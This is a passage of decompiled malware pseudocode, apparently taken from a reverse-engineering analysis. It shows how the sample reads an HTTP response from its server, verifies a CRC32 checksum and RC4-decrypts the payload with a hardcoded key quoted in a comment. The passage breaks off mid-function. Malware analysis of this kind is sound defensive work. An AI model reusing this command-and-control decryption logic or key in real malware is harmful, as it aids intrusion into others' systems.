 to_HttpSendRequestW_InternetReadFile(v155, http_rep_content, &send_lpOptional);
object_copy(&http_rep_content_1[2], http_rep_content);
to_RtlFreeHeap_0(http_rep_content);
if ( !*v155 && (response_code == 200 || response_code == 404) )
{
  if ( !f_decrypt_answer )
    break;
  create_heap(v144, 0);
  v28 = sub_429A90(&http_rep_content_1[2]);
  v147 = big_to_little__(v28);
  v29 = to_crc32__(&http_rep_content_1[2]);// crc32 encrypted data
  if ( v29 == v147 )
  {
    to_decrypt_strings(&rc4_key_full, 2); // 'eOoaWKu7ZB3HlXVRyWY2yWXDc5YVWGqOBN;te23Iw6z72boGnOC0XQHcVlMKCv5uTWFoTWq1XbIVxALPAcV8TKO673hMMvt0JEBVl6GTEmV'
    str_until_char(&rc4_key_full, rc4_key, ';');
    to_RtlFreeHeap_1(&rc4_key_full);
    v31 = get_heap_size(&http_rep_content_1[2]);
    create_heap(uncrypted_data, v31);
    rc4_key_1 = rc4_key[0];
    size_key = strlen(v76);
    http_rep_input = deref_struct_strings(&http_rep_content_1[2], 0);
    size_clear_data = get_heap_size(&http_rep_content_1[2]);
    uncrypted_data_1 = deref_struct_strings(uncrypted_data, 0);
    rc4(rc4_key_1, size_key, http_rep_input, size_clear_data, uncrypted_data_1, 0, 0);